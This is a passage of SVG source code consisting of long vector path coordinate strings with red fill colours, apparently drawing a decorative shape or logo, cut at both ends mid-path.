191.1ZM309.6 154.9C308.3 148.2 308.7 147 312.4 147C318.2 147 319 147.7 319 153.1V158H314.6C310.5 158 310.2 157.8 309.6 154.9ZM197 87.7C197 82.6 199.1 81 205.9 81C213.9 81 217 82.6 217 86.8C217 89.8 216.8 90 213.8 90C212 90 207.5 90.3 203.8 90.7L197 91.3V87.7Z" fill="#B00024"/>
<path d="M1222 519.1C1222 518.1 1221.3 516.7 1220.5 516C1218.1 514 1218.7 511.2 1222 509.5C1226 507.4 1228.7 507.6 1229.5 510C1229.8 511.1 1231 512 1232.1 512C1233.6 512 1234 512.7 1234 515.5C1234 519.5 1231.7 521 1225.4 521C1222.7 521 1222 520.6 1222 519.1ZM1055.7 519.3C1053.6 517.2 1055.4 515.3 1061.8 513.1C1065.5 511.8 1069.3 510.1 1070.2 509.3C1071.1 508.5 1072.9 508 1074.2 508.2C1076 508.4 1076.6 509.2 1076.8 511.9C1077 513.9 1076.6 515.6 1075.8 516.1C1071.5 518.9 1057.4 521.1 1055.7 519.3ZM933.3 511.5C930 508.3 930.4 504.7 934.4 500.5C937.1 497.8 938.6 497 941.4 497C944.4 497 945.1 497.4 945.6 499.5C946.4 502.7 945.3 508.8 943.4 511.8C941.5 514.7 936.3 514.6 933.3 511.5ZM1084.7 509.3C1083.5 508.2 1083.9 502.5 1085.2 501.2C1086.5 499.9 1090.8 499.6 1093.4 500.6C1095.3 501.3 1095.6 507 1093.8 508.8C1092.5 510.1 1085.8 510.5 1084.7 509.3ZM936.4 492.5C936 491.6 935.1 491.2 934 491.5C932.6 491.9 932 491.2 931.1 487.6C930.5 485.1 930 481.7 930 480.1V477L935.1 477.4C940.9 477.8 942 478.9 942 484.3C942 490.6 937.9 496.6 936.4 492.5ZM1532.6 346.9C1531.5 341.1 1532 337.7 1534.9 331.6C1537.5 326.1 1540.8 322.6 1543.5 322.5C1545.2 322.5 1548.8 314.8 1551 306.5C1552.2 302.1 1553.5 298.1 1553.9 297.5C1554.3 297 1555.2 293.1 1555.9 289C1556.6 284.9 1557.6 278.9 1558.2 275.7C1560.1 265.9 1557.4 245.8 1555.4 253.8C1554.6 256.7 1552.2 256.6 1551.6 253.8C1551.3 252.5 1550.4 247.9 1549.5 243.5C1548.6 239.1 1546.8 233.3 1545.5 230.5C1544.3 227.8 1542.5 223 1541.5 220C1535.4 201.1 1520.5 192.8 1493 192.9C1487.8 192.9 1471.8 193.7 1457.5 194.5C1421.6 196.8 1359.4 196.9 1340.5 194.7C1332.8 193.8 1324 192.3 1321 191.4C1318 190.6 1314.9 189.8 1314.2 189.8C1312.2 189.6 1313.4 187.6 1316.1 186.9C1318.3 186.3 1318.2 186.2 1315.3 186.1C1310.9 186 1307.3 187.8 1306 190.9C1304.3 195 1301.6 199.4 1300.2 200.3C1299.5 200.8 1298.4 201.8 1297.7 202.6C1297.1 203.5 1295.4 205.1 1294.2 206.3C1292.9 207.5 1291.4 209.4 1290.8 210.5C1290 212.1 1290 212.2 1291 211.4C1292.5 209.9 1296 210.8 1296 212.6C1296 213.4 1296.7 214 1297.5 214C1298.3 214 1299 213.3 1299 212.5C1299 211.7 1299.5 211 1300 211C1301.1 211 1301.3 217.2 1300.4 220.8C1299.9 222.5 1299.1 223 1296.6 223C1293.9 222.9 1292.8 221.9 1287 214C1283.4 209.1 1280.3 204.3 1280.2 203.4C1279.4 199.8 1275.7 197 1271.7 197C1269.4 197 1266.1 196 1263.5 194.4C1256.2 190.2 1242.5 187.7 1229.7 188.4C1222.8 188.8 1218.2 188.7 1216.9 188C1214.2 186.5 1211 187.7 1211 190.1C1211 191.8 1210.3 192 1205 192C1200.7 192 1198.9 192.4 1198.2 193.6C1197.6 194.6 1196.2 195 1193.9 194.8C1190.8 194.5 1191 194.3 1197.7 192C1204.7 189.7 1208 187 1204.1 187C1201.7 187 1195 189.8 1195 190.8C1195 191.2 1193.4 191.7 1191.3 191.8C1189.3 192 1184.9 193.7 1181.6 195.6C1172.8 200.6 1172.8 200.6 1169.5 202.1C1166.3 203.6 1159.9 207.7 1159 208.8C1158.7 209.2 1156.9 210.3 1154.9 211.3C1153 212.3 1149.8 214.5 1147.9 216.1C1142.9 220.5 1141 221.4 1141 219.5C1141 218.7 1140.6 218 1140 218C1139.5 218 1139 218.5 1139 219.1C1139 219.7 1138.4 220 1137.8 219.7C1137.1 219.5 1135.7 219.7 1134.8 220.1C1133.6 220.8 1132.5 220.2 1130.6 217.9L1128 214.8V221.5L1126 219C1124.9 217.6 1124 216 1124 215.3C1124 212.2 1118.9 203.2 1115.4 199.9C1106 191.2 1095.1 187.9 1075.2 187.9C1061.9 187.9 1060.4 186.7 1072 185.4C1077.8 184.7 1078.1 184.5 1075 184C1073.1 183.7 1071.1 183.7 1070.7 184.1C1070.2 184.5 1067.4 184.6 1064.5 184.3C1061 184 1058.1 184.3 1055.9 185.3C1054 186.1 1050.2 187.4 1047.3 188C1044.4 188.6 1041.6 189.8 1040.9 190.6C1040.3 191.4 1038.9 192 1037.8 192C1035.3 192 1023 197.8 1023 198.9C1023 199.4 1021.8 200 1020.3 200.3C1017.2 200.9 1012.7 204.7 1013.5 206C1013.8 206.4 1012.3 206.4 1010.3 206C1006.6 205.1 1003.9 205.7 1005.8 206.9C1007 207.6 993.3 219.6 989.5 221C988 221.6 986.2 221.6 985.2 221.1C982.8 219.9 981.2 220.7 979.5 224C977.6 227.7 977.6 228.2 979.8 227.9C983.1 227.6 984.1 228 983.4 229.3C983 229.9 983.6 229.6 984.8 228.6C987 226.7 987 226.7 987 229.3C987 230.8 985.7 233.4 983.9 235.5C981.3 238.4 980.1 239 976.9 239H973V232C973 225.1 973 225 975.6 225C977.7 225 978.1 224.7 977.5 223.2C977.1 222.3 976.5 219.6 976.3 217.3L975.7 213H980.7C986 213 992.3 210.9 993.7 208.7C995.7 205.5 1006.1 198.6 1015.3 194.5C1017.3 193.5 1019 192.4 1019 192C1019 191.5 1020 190.8 1021.3 190.5C1023.6 189.8 1026.7 188.5 1036 184.4C1046.9 179.7 1056.6 178.1 1078.7 177.3C1092.6 176.9 1094.4 177 1099.7 179C1102.9 180.2 1108.3 181.7 1111.7 182.4C1118.7 183.8 1120.3 184.8 1122 188.9C1122.6 190.5 1124.2 192.2 1125.5 192.8C1128.4 194.2 1131 199.3 1131 203.9C1131 209.6 1132 212 1134.7 212.6C1137.9 213.4 1141 211.9 1148.6 205.9C1152.1 203.2 1158.2 199.4 1162.4 197.5C1166.5 195.6 1170.4 193.4 1171.2 192.7C1173.1 190.9 1189.4 184 1197 181.9C1200.6 180.9 1205.3 180.1 1207.5 180C1209.7 180 1214 179.3 1217 178.5C1220.3 177.6 1227.1 177 1234.1 177C1244.7 177 1248.7 177.6 1254.5 180C1259.6 182.1 1263.7 183 1268.7 183C1272.1 183 1275.3 183.7 1277.7 185C1279.8 186.1 1282 187 1282.6 187C1283.2 187 1284.5 187.9 1285.6 189.1C1288.9 192.8 1291 193.4 1293 191.3C1294.1 190.3 1295.5 189 1296.2 188.4C1296.9 187.8 1299 185.7 1300.7 183.7C1305.2 178.7 1309.6 177.7 1321.2 179C1340.5 181.3 1349.4 181.8 1380 182.1C1412.5 182.4 1454.8 181.7 1477.5 180.5C1497 179.5 1521.2 181.2 1527.8 184C1530.6 185.3 1533 186.7 1533 187.1C1533 187.6 1534.5 188.6 1536.3 189.4C1540.4 191.1 1553 202.8 1553 204.9C1553 205.8 1553.7 207.3 1554.5 208.3C1555.2 209.4 1556.2 212 1556.6 214.3C1556.9 216.6 1557.8 219.4 1558.5 220.5C1561 224.4 1564.2 239.9 1564.2 248.3C1564.1 271.3 1562.9 290.7 1561 297C1560 300.6 1558.1 307.9 1556.9 313.3C1555.7 318.9 1553.7 324.6 1552.4 326.6C1550.6 329.2 1550 331.5 1550 335.5C1550 340.8 1549.9 341 1546.5 342.4C1543.9 343.5 1543 344.5 1543 346.3C1543 349.1 1541.4 350 1536.5 350C1533.7 350 1533.2 349.6 1532.6 346.9ZM490 344.3C490 341.4 493 331.7 495 328.1C496.3 325.7 500.6 325.1 499.6 327.5C499.3 328.4 499.6 329 500.4 329C501.8 329 502 331.3 500.7 332.6C500.3 333 500 334 500 334.9C500 335.7 501.1 334.9 502.5 333L505 329.6V332.2C505 333.7 504.6 335.2 504 335.5C503.5 335.8 503 337 503 338C503 339.1 501.6 341.5 499.9 343.5C497.5 346.2 496 347 493.4 347C490.4 347 490 346.7 490 344.3Z" fill="#BC0221"/>
<path d="M1548.4 301.8C1549.3 298.1 1550.9 294 1551.4 294C1551.9 294 1549 303.2 1548.2 304C1547.9 304.3 1548 303.3 1548.4 301.8ZM1123.3 234.9C1123.9 229.9 1125.3 227 1127.1 227C1127.6 227 1128 227.9 1128 229C1128 230.3 1128.5 230.8 1129.5 230.4C1130.3 230 1131.2 230.5 1131.6 231.3C1131.9 232.2 1132.8 232.6 1133.6 232.3C1135.7 231.5 1135.4 236.3 1133.2 238.3C1132.1 239.3 1129.6 240 1127 240H1122.7L1123.3 234.9ZM841.6 234.3C841.2 232.2 840.7 228.5 840.4 226C840 221.8 840 221.6 841.4 223.4C842.9 225.3 843 225.3 845.2 223.4C846.5 222.4 847.8 221.1 848.2 220.5C848.7 219.8 849 219.8 849 220.5C849.1 221.1 849.6 220.4 850.3 219C851.4 216.6 851.4 216.7 851.8 221C852 223.5 851.4 228.3 850.5 231.8C848.8 237.8 848.7 238 845.5 238C842.5 238 842.2 237.7 841.6 234.3ZM384 224.7C384 221.9 384.7 220.7 387.8 218.4C392.9 214.5 397 210.4 397 209.1C397 208.5 398.1 208 399.5 208C400.9 208 403.1 207.4 404.3 206.6C405.5 205.8 408 204.9 409.9 204.5C411.8 204.1 416.1 202.5 419.4 201C434.2 194.3 447.3 189.6 458 187.4C464.3 186.1 470.9 184.5 472.5 183.8C474.2 183.2 485.1 182.4 498 181.9C510.4 181.5 523.2 180.6 526.5 180C534.7 178.2 601.4 178.1 627.5 179.8C646 181 647.9 181.3 653 183.8C658.4 186.6 658.5 186.7 658.8 191.4L659.1 196.2L651.3 195.5C647 195.1 640.6 194.1 637 193.3C633.3 192.4 623.4 191.5 614.2 191.3C601.6 190.9 597.7 190.4 597.3 189.4C596.9 188.3 593.3 188 580.4 188C570.1 188 564 187.6 564 187C564 186.5 562.4 186 560.4 186C558.1 186 557.1 185.6 557.6 184.9C558.3 183.7 545.6 184.3 532.5 186L526.5 186.7L533.8 186.9C537.9 186.9 540.9 187.4 540.6 187.9C540.2 188.4 540.9 188.6 542.1 188.3C543.8 187.8 544.1 188.1 543.8 189.6C543.5 191.4 541.4 191.6 516 193.2C500.9 194.1 486.6 195.4 484.3 195.9C479.2 197.2 472.3 197.3 471.6 196.1C471.3 195.6 472 195 473.1 194.7C476 193.9 474.5 192 471.1 192C467.6 192 453.5 195.5 449.5 197.4C445.4 199.4 436.2 202 433.6 202C432.4 202 431 202.4 430.4 202.9C429.9 203.4 428.2 204.2 426.5 204.7C421.1 206.2 403.6 215.8 398.1 220.4C395.1 222.9 392.4 224.8 392.1 224.8C391.5 224.7 386.3 226.7 384.9 227.6C384.4 227.9 384 226.6 384 224.7ZM991.1 222.9C992.4 221.5 993.7 220.5 993.9 220.6C994.1 220.8 996.5 219.2 999.4 217.1C1006.1 212.1 1017.7 204.7 1022.9 202.1C1026.1 200.4 1026.8 200.3 1026.4 201.5C1026 202.3 1025.1 203 1024.3 203C1021.7 203 1017 206.4 1017 208.2C1017 209.6 1016.2 210 1013.7 210C1011.2 210 1008.9 211.3 1003.7 215.6C1000 218.8 997 221.9 997 222.6C997 223.4 995.9 224 994.6 224C993.3 224 991.4 224.3 990.5 224.7C989.3 225.1 989.5 224.6 991.1 222.9ZM1147 221.2C1148.9 219.6 1150.7 218.4 1150.9 218.6C1151.4 219.1 1148.5 221.5 1145.5 223.1C1144.4 223.7 1145.1 222.9 1147 221.2ZM827 217.1C827 216.5 827.8 216 828.8 216C829.8 216 830.9 215.7 831.3 215.4C832.1 214.6 830 209.8 828.1 208.3C826.9 207.2 827.2 207 830.2 207C834.8 207 837.1 209.6 836.6 214.1C836.3 217.4 836.1 217.5 831.6 217.8C828.9 218 827 217.7 827 217.1ZM1155 215.5C1155 215 1165.5 207.8 1168 206.6C1168.8 206.2 1168.4 206.8 1167 207.9C1165.6 209 1163.8 210.5 1162.9 211.2C1160.9 212.8 1155 216 1155 215.5Z" fill="#BC0221"/>
<path d="M678.5 211C678.2 210.5 677.2 210 676.4 210C675.6 210 672.7 208.2 669.9 206C667.1 203.8 664.4 202 663.9 202C663.4 202 663 200.2 663 198C663 194 663 194 666.9 194C669.1 194 671.2 194.5 671.5 195C671.8 195.6 674.1 196 676.5 196C678.9 196 681 196.5 681.2 197.1C681.4 197.8 682.5 198 683.7 197.6C685.3 197.1 686 196 686.2 193.2C686.5 189.6 686.7 189.4 693 187.3C699.5 185 711.2 183 717.5 183C719.4 183 722 182.6 723.4 182L726 181.1L723.8 177.3C722.6 175.2 720.2 171.9 718.5 170C713.5 164.6 708.4 154.2 706.9 146.6C705.6 139.8 705.8 118.3 707.1 109.9C708 104.5 708.7 103 710 103C712.4 103 717 93.7999 717 88.9999C717 83.8999 717.8 81.9999 720.1 81.9999C721.1 81.9999 722.8 80.7999 723.7 79.2999C726 75.6999 728.7 72.9999 730 72.9999C730.6 72.9999 731 72.5999 731 71.9999C731 71.4999 732.9 69.7999 735.3 68.3999C737.6 66.8999 740.1 64.8999 740.8 63.8999C741.4 62.9999 743.4 61.8999 745 61.4999C746.7 61.0999 749.4 59.5999 751 58.0999C752.7 56.5999 755.7 54.7999 757.8 54.0999C759.8 53.3999 765.5 51.2999 770.3 49.3999C778.5 46.0999 780.1 45.7999 793.3 45.3999C803.7 44.9999 812.2 45.3999 825 46.7999L842.5 48.6999L849.5 53.3999C853.4 55.8999 859.1 59.6999 862.2 61.7999C865.4 63.7999 868 66.0999 868 66.7999C868 67.3999 869.1 67.9999 870.5 67.9999C872.5 67.9999 873.2 68.5999 873.7 70.9999C874.2 73.9999 882.4 81.9999 884.9 81.9999C885.4 81.9999 886.5 82.9999 887.1 84.1999C887.8 85.4999 889.2 87.4999 890.4 88.5999C892.9 91.1999 897.6 102 898.5 107.2C898.8 109.3 899.7 111.6 900.5 112.4C901.3 113.2 902 114.6 902 115.5C902 116.4 902.9 121.8 904.1 127.3C906.5 139.1 906.3 154.1 903.4 169.4L901.7 178.4L904 180.2C906 181.8 908.4 182 927 182C941.7 182 950.2 182.5 956.1 183.6C964.9 185.3 965.9 185.7 972 191.4C975.9 195 976 195.3 976 201.5V208H972.8C970.2 208 969.1 207.4 967.8 205.1C965.5 201 959.6 197.4 952 195.4C946.6 194 942.7 193.8 928.5 194.4C919.2 194.7 909.4 195.3 906.8 195.6C902.8 196.2 902 196 902 194.6C902 193.1 903.9 192.4 906.5 193C907 193.1 907.2 192.8 906.8 192.4C906.4 192 906.5 191.1 907.1 190.3C908 189.3 907.7 189 905.5 189C901.2 189 895.6 183.5 894.8 178.6C894.5 176.3 893.9 173.6 893.7 172.5C893.4 171.4 893.1 170.3 893 170C893 169.7 892.3 170.9 891.5 172.5L890.2 175.5L890.1 171.8C890 169.7 891.1 164.1 892.5 159.4C895.3 149.6 895.6 141.5 893.6 129.9C891.2 116.4 886.2 104.5 877.8 92.3999C871.5 83.2999 864.9 76.9999 861.6 76.9999C860.2 76.9999 859 76.5999 859 75.9999C859 73.7999 843.2 64.9999 832.5 61.2999C823 57.9999 805.7 57.0999 795 59.3999C790.9 60.2999 786.3 60.9999 784.8 60.9999C783.2 60.9999 782 61.4999 782 61.9999C782 62.5999 780.4 62.9999 778.5 62.9999C776.6 62.9999 775 63.4999 775 63.9999C775 64.5999 773.9 64.9999 772.6 64.9999C771.3 64.9999 770 65.2999 769.8 65.7999C769.7 66.1999 767.4 67.5999 764.8 68.8999C762.1 70.1999 760 71.6999 760 72.0999C760 72.5999 759 72.9999 757.8 72.9999C756.5 72.9999 754.4 73.8999 753 74.9999C751.6 76.0999 750.1 76.9999 749.7 76.9999C749.2 76.9999 750.1 75.9999 751.7 74.6999C756.8 70.4999 763.4 66.6999 770.8 63.4999C775.6 61.3999 777.6 60.0999 776.6 59.6999C774.7 58.8999 772 59.7999 772 61.1999C772 61.6999 771.1 61.8999 770.1 61.4999C768.8 61.0999 767.8 61.4999 767.1 62.6999C766.5 63.6999 766 64.1999 766 63.6999C766 63.2999 764.9 63.6999 763.5 64.5999C762.1 65.4999 761 65.8999 761 65.5999C761 65.1999 760 65.8999 758.8 67.1999C757.5 68.4999 755.6 69.5999 754.6 69.7999C753.5 69.9999 751.6 70.8999 750.2 71.7999C748.8 72.6999 746.8 73.3999 745.7 73.4999C744.2 73.4999 743.7 74.1999 743.6 76.2999C743.5 77.9999 742.6 79.5999 741.5 80.2999C738.5 81.8999 730.7 90.2999 729 93.5999C726.3 98.8999 720.7 107.4 718.8 109C717.7 109.9 716.4 113.7 715.3 119.4C713.9 126.9 713.8 129.3 714.8 135.2C715.9 141.7 719.3 151.4 722.5 157.2C723.3 158.6 724 160.6 724 161.6C724 162.5 724.6 164.1 725.4 164.9C727.8 167.6 735 181.7 735 183.7C735 184.8 734 186.6 732.8 187.7C727.4 192.6 720.5 194.4 707 194.2C696.8 194 695.5 194.7 691.1 202.9C687.6 209.6 685.3 210.5 680.5 207.4C677.4 205.4 677.3 206.6 680.2 209.7C682 211.6 682.1 212 680.7 212C679.8 212 678.8 211.6 678.5 211ZM783.6 56.7999C781.4 55.5999 779 56.4999 779 58.3999C779 59.5999 779.5 59.6999 782.1 58.7999C784.8 57.8999 785 57.5999 783.6 56.7999ZM314.3 199.9C314.1 196 314.4 192 314.9 191.1C316.3 188.6 317.3 162.7 316 163.5C315.5 163.8 315 164.8 315 165.6C315 166.5 314.5 166.8 313.9 166.4C313.1 166 313 166.5 313.5 168C314.1 169.8 313.8 170.1 312.3 169.8C310.8 169.5 310.4 168.1 309.9 160C309.6 154.8 308.9 149.2 308.5 147.5C306.7 140.6 298.6 126.9 292.3 120C285.2 112.4 269.9 101.5 264.7 100.5C262.9 100.1 259.6 98.9999 257.2 97.8999C246.6 93.0999 238.4 91.0999 224 89.9999C208.5 88.6999 204.1 87.7999 210.4 87.1999L214.3 86.8999L211.5 85.3999C207.9 83.5999 203.5 83.5999 201.6 85.5999C199.3 87.8999 199.6 88.1999 203.1 87.4999C206.2 86.7999 206.3 86.7999 204.4 88.6999C202.3 90.8999 186.5 93.7999 183.4 92.5999C181.6 91.8999 181.7 91.7999 183.8 90.5999C186.6 89.0999 185.7 87.9999 181.7 87.9999C177.2 87.9999 161.1 92.5999 155.5 95.4999C143.8 101.6 143.8 101.6 144.6 108.5C144.9 111.3 144.6 116.3 144 119.5C143.3 122.8 142.7 126.4 142.6 127.5C141.9 132.7 140.7 135 138.7 135C136.8 135 136.7 134.6 137.4 127.8C137.9 123.8 138.5 115.1 138.8 108.4C139.5 96.7999 140.5 92.9999 143.2 92.9999C143.8 92.9999 145.4 92.1999 146.8 91.1999C149.5 89.3999 160 86.0999 169.5 84.0999C172.3 83.4999 178.1 82.2999 182.5 81.2999C188.7 79.8999 195.1 79.4999 211 79.4999C240.7 79.4999 254 81.1999 254 85.1999C254 86.6999 254.8 86.9999 258.4 86.9999C263.9 86.9999 268.8 88.6999 272 91.6999C273.4 92.9999 275.6 94.2999 277 94.5999C288.6 97.0999 291.5 98.9999 293.6 105.3C294 106.2 294.8 107 295.4 107C296.1 107 297.3 108.2 298.1 109.8C299.7 112.9 303.6 117 305 117C305.5 117 306.6 118.2 307.5 119.8C308.4 121.3 309.9 123.9 311 125.5C313.9 130 317.7 137.9 319.5 143.5C321.8 150.4 322.5 169.7 321.1 186.5C319.5 205.7 319.2 207 316.6 207C314.7 207 314.5 206.4 314.3 199.9ZM316 152.8C316 151.8 315.8 151 315.6 151C315.4 151 314.5 150.7 313.7 150.4C312.6 150 312.4 150.5 312.7 152.3C313.2 155.1 316 155.5 316 152.8ZM1171 204.9C1171.8 204.4 1175.7 202.4 1179.5 200.5C1183.4 198.5 1185.7 197.6 1184.6 198.2C1177.7 202.9 1175.8 204 1174.5 204C1173.7 204 1172.8 204.5 1172.5 205C1172.2 205.6 1171.3 206 1170.7 206C1170 206 1170.1 205.6 1171 204.9Z" fill="#BC0221"/>
<path d="M750 194.5C750 193.7 750.6 193 751.4 193C752.2 193 753.2 192.1 753.5 191C754.3 188.6 755.6 188.4 756.4 190.5C756.7 191.3 757.6 192 758.5 192C760.5 192 760.4 194.6 758.4 195.4C755.2 196.6 750 196.1 750 194.5ZM1039 194.6C1039 194.4 1040.4 193.7 1042.1 193.1C1044.8 192.2 1045.1 192.2 1044 193.5C1042.9 194.8 1039 195.7 1039 194.6ZM756 188.5L753.7 186H756.2C758.5 186 760 187.6 760 190.1C760 191.7 758.4 191.1 756 188.5ZM1050.5 190.1C1054.1 188.6 1058.6 187.8 1057.5 188.8C1057 189.3 1054.7 190 1052.5 190.4C1050 190.7 1049.2 190.7 1050.5 190.1ZM728.5 101.3C729.3 99.5 730.3 98 730.5 98C731.5 98 730.9 99.6 728.9 102L726.9 104.5L728.5 101.3ZM738.1 87.3C742.3 82.3 747 78.4 747 79.9C747 80.5 746 81.8 744.8 82.8C743.6 83.7 741.7 85.4 740.6 86.5C736.1 90.9 734.7 91.3 738.1 87.3Z" fill="#BC0221"/>
<path d="M524.8 534.5C514.6 532.8 510.8 531.5 502 526.7C492.5 521.6 486.9 516.1 483.3 508.4L480.4 502.3L477.6 504.6C476.1 505.9 474.3 507 473.5 507C472.7 507 469.6 509 466.6 511.4C460.6 516.4 458.5 517.4 438 525.3C427.7 529.3 406 532.3 391.6 531.8C378.3 531.2 365 528.6 365 526.5C365 524.8 359.4 522.3 354.5 521.8C351 521.5 350.4 521.8 349.2 524.2C346.7 529.5 343.5 531 334.6 531C327.1 531 318 528.8 314.5 526C313.6 525.3 307.2 523.5 296.6 520.9C283.5 517.7 239.2 518.4 203.5 522.5C189.1 524.1 145.1 524.8 133.5 523.6C122.7 522.4 108.6 519.9 102.2 517.9C98.8 516.9 95.4 516 94.7 516C94.1 516 88.6 513.2 82.5 509.9C70.9 503.4 60.9 494.7 57.5 488C56.6 486.1 55 483.6 54 482.5C53 481.4 51 477.6 49.5 474C48 470.4 45.5 464.8 44 461.5C40.5 454.3 39 448.8 39 443.7C39 440.7 38.6 439.7 37 439.3C35.2 438.8 35 437.9 35 431.9C35 426.7 35.3 425 36.4 425C37.1 425 38 425.9 38.3 427.1C38.6 428.3 39.3 428.9 40 428.5C41.2 427.8 44.9 435.3 45 438.7C45 441.5 47.5 451.3 48.9 453.8C49.5 454.9 50.2 457.2 50.5 459.1C50.8 460.9 51.7 463.2 52.5 464C53.3 464.8 54.1 466.8 54.4 468.4C54.7 470 55.8 472.2 56.8 473.4C57.9 474.6 59.3 477.2 60 479.3C60.6 481.3 61.5 482.8 62 482.5C62.4 482.2 64.7 484 67.1 486.5C72.2 491.8 86.4 500.8 94 503.7C98.7 505.5 108.8 508.3 115.5 509.6C116.6 509.8 123.1 510.7 130 511.6C140.2 512.9 147.9 513.1 173 512.6C191.8 512.2 206.9 511.4 212.5 510.5C221.3 509.1 242.5 507.4 262.4 506.6C272.9 506.2 293.5 508.6 302.5 511.4C305.3 512.2 309.1 513.1 311.1 513.4C313.1 513.7 318.7 515.4 323.5 517.1C330.7 519.7 332.6 520.1 334.6 519.1C336 518.5 337.3 517.2 337.6 516.3C339.4 510.7 341.5 507.1 343.5 506.2C345.9 505.1 346 505.1 356 511.3C359.4 513.3 363.1 515 364.3 515C365.5 515 368.8 515.7 371.5 516.6C384.3 520.6 409.6 520.2 419.8 515.9C422.2 514.8 425.3 514 426.6 514C430.4 514 448.9 505.3 455.5 500.4C457.2 499.2 459.4 498 460.5 497.6C461.6 497.3 464.2 495.4 466.2 493.5C468.1 491.6 471.5 489.3 473.6 488.4C477.3 486.9 477.6 486.9 481.7 489.1C485.8 491.3 485.9 491.6 486.2 496.9C486.5 502.3 486.6 502.4 493.7 508.7C497.7 512.1 502.2 515.2 503.7 515.5C505.2 515.8 509.9 517.2 514.1 518.6C526.1 522.6 552.7 524.2 571 522C581.4 520.8 601.4 516.9 602.4 515.9C603 515.4 604.9 515 606.7 515C614.3 515 625 512.7 627.3 510.6C630.7 507.6 631 506 629 502.3C627.8 500 627 499.4 625.9 500C624 501.3 623.1 498.8 623.2 492C623.2 484.5 624.8 479.5 624.9 486.5C625 490.9 625.1 491.2 626.3 489.5C627 488.4 627.7 486.2 627.8 484.5C627.9 482.9 628.5 479.3 629.2 476.7C630.3 472.4 630.9 471.6 634.7 469.8C640 467.3 644.7 468.1 646.1 471.7C647.4 475.2 647.3 475.3 644.1 474.8C641.4 474.4 641.1 474.7 640.5 477.9C639.5 483 639.8 492.3 641 495.4C641.5 496.9 642 501.8 642 506.4C642 513.3 641.7 515 640 516.8C635.8 521.3 623.9 525.6 607.5 528.6C603.1 529.4 597 530.7 594 531.5C577.3 535.7 541.3 537.3 524.8 534.5ZM1493.5 532C1488.6 531 1482.5 529.7 1480 529.1C1454 522.9 1429.8 520.4 1406.3 521.5C1397.7 521.9 1388.1 522.6 1385 523.1C1348.8 528.6 1340.2 529.4 1318 529.4C1299.6 529.5 1294.1 529.2 1287.5 527.7C1277.8 525.4 1265.2 518.6 1259.4 512.4C1257.2 510 1254.8 508 1254.2 508C1253.6 508 1251.5 509.6 1249.5 511.6C1245.6 515.4 1236.9 519 1231.3 519C1229.5 519 1228 519.4 1228 519.9C1228 521 1223.1 523.7 1218.5 525.2C1209.5 528.2 1202 529.2 1185 529.7C1161.5 530.4 1156 529.3 1141.1 521.2C1132.1 516.3 1129.7 514.4 1123.7 507.5C1119.9 503.1 1115.6 497.7 1114.2 495.5C1110.7 490.1 1103 474.8 1102.9 473C1102.8 472.2 1102.4 473.9 1101.9 476.8C1101.2 481.1 1101.3 482.9 1102.6 485.6C1103.9 488.2 1104.1 491 1103.8 497.2L1103.3 505.4L1097.8 510.4C1094.6 513.5 1090.7 516 1088.1 516.8C1085.8 517.5 1079.3 520 1073.7 522.4C1056 529.9 1040.8 532.6 1020.6 531.7C1007.3 531.2 998.8 529.3 991.3 525.2C984.8 521.7 976.8 515.6 975.2 513.1C974.4 511.7 972.2 508.9 970.3 507C966 502.4 960.8 493.5 956.4 483.7C954.5 479.3 952.3 474.8 951.5 473.7C950.2 471.9 950.1 472 949 476C948 479.7 948.1 481 950 486.1C951.7 490.7 952.1 493.5 951.8 498.6C951.4 504.6 951.1 505.6 948.2 508.1C946.4 509.7 944.4 511 943.7 511C942.9 511 941.7 512.1 941 513.5C940.3 514.9 939.2 516 938.6 516C938 516 932.1 518.1 925.5 520.6C909.4 526.8 905.8 527.7 889.5 530.1C865.6 533.6 845.7 531.6 835.6 524.6C832.7 522.6 829.8 521 829 521C826.6 521 817.5 513.2 815 508.9C813.6 506.6 811 503.1 809.3 501.2C807.5 499.3 806 496.9 806 496C806 494.4 803.1 491 801.8 491C801.4 491 801.6 492.7 802.2 494.8C802.8 496.8 803 501.4 802.7 505C802.2 511.2 802 511.7 797.8 515.3C795.5 517.4 792.4 519.3 791 519.6C786 520.7 777.4 523.1 773 524.7C770.5 525.5 766.7 526.6 764.5 527.1C757.1 528.7 732.9 531 723.6 531C707.4 531 686.8 526.8 682 522.5C681.2 521.8 677.8 519.8 674.4 518.1C667 514.4 658.8 506 655.5 498.8C654.1 495.9 653 492.9 653 492.3C653 491.6 652.4 491 651.7 491C649.6 491 647.8 486.7 648.2 482.9C648.6 479.9 648.7 479.7 649.6 481.5C650.1 482.6 651.2 483.5 652 483.5C652.8 483.5 653.7 484.7 654 486.2C654.3 487.6 655.7 489.8 657.3 491C658.8 492.2 660.8 494.6 661.7 496.3C663.7 500.4 668.7 506.1 671.4 507.7C672.6 508.3 674.6 508.6 675.9 508.3C677.6 507.9 678.8 508.4 680.4 510.3C683.4 513.7 688.7 515.7 693.7 515.2C696 515 700.3 515.5 703.3 516.4C711.8 518.9 736.3 519 746.5 516.6C750.9 515.6 757.2 514.1 760.5 513.3C763.8 512.6 770.9 510.6 776.3 508.9C785.3 506 786.2 505.5 788.2 501.9C789.4 499.8 790.6 498.3 791 498.5C791.4 498.8 792.3 498.4 792.9 497.6C793.8 496.5 793.7 495.8 792.5 494.6C790.3 492.4 789.3 492.6 788.7 495.2C788.2 497 787.9 497.1 786.6 496C784.5 494.3 784.2 472 786.3 472C787.2 472 787.5 473.8 787.4 478.8L787.3 485.5L788 480C788.3 477 788.7 475.1 788.8 475.9C788.9 476.8 789.7 476.4 791 474.8C793.7 471.3 796 470.9 801 473.4C804.1 474.9 805.7 476.4 806.3 478.5C807.4 481.8 812.4 489.9 816.1 494.4C824.8 504.9 836.2 512.9 847.7 516.6C853.9 518.6 875.6 519.6 884 518.2C899.3 515.7 915 511.9 918 509.9C918.8 509.4 920.6 508.5 922 508C923.4 507.4 925.2 506.5 926 506C926.8 505.4 928.8 504.4 930.3 503.7C933.6 502.1 937.3 495.6 936.5 493C936.2 491.9 936.6 489.7 937.5 488C939.3 484.5 938.7 480.8 936.4 481.7C935.7 482 935 481.7 935 481.1C935 480.5 934.5 480 934 480C933.4 480 933.2 481.1 933.6 482.5C934.3 485.3 933.5 485.7 931.4 483.6C929.7 481.8 929.7 476.9 931.5 471.5L932.8 467.5L933 473C933.1 476 933.5 477.6 933.7 476.5C935.9 467.7 942.4 461.1 947.6 462.4C952.6 463.7 957.8 470.8 962.9 483.3C963.5 484.8 964.4 486.6 965 487.3C970.1 493.5 975 499.8 975 500.3C975 500.7 976.5 502.3 978.3 504C993.1 517.7 1018.9 522.7 1045.8 517.1C1054.6 515.3 1057.4 515.1 1058.5 516C1060.2 